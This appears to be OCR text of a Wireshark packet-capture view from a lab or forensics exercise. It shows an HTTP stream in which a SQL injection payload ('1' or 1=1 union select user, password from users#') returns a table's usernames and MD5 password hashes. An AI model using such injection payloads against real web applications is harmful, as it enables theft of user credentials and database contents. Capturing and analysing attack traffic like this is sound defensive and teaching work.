 Follow HTTP Stream (tcp.stream eq 6)
Stream Content
Wireshark: Find text
Find text: 1=1
Cancel Find
....User ID:
....<input type="text" size="15" nam
....<input type="submit" name="Sub
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Gordon<br />Surname:
Brown</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Hack<br />Surname:
Me</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Pablo<br />Surname:
Picasso</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Bob<br />Surname:
Smith</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: gordonb<br />Surname: e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union
select user, password from users#<br />First name: 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union select
user, password from users#<br />First name: smithy<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</
pre>